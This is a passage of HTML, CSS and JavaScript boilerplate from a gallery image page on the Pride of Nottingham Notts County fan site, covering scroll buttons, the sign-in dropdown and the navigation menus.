    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/2006508316_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/" itemprop="item">
						<span itemprop="name">Members Albums Category </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/22-to-derby-and-back-for-jimmy-and-jack/" itemprop="item">
						<span itemprop="name">To Derby and back for Jimmy and Jack </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">1069146_10200771021455510_1411772284_n.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="f1e3a4752173e0dd7c33287c62ed5d50">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzQ4Ni0xMDY5MTQ2XzEwMjAwNzcxMDIxNDU1NTEwXzE0MTE3NzIyODRfbmpwZy8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="4" data-active data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
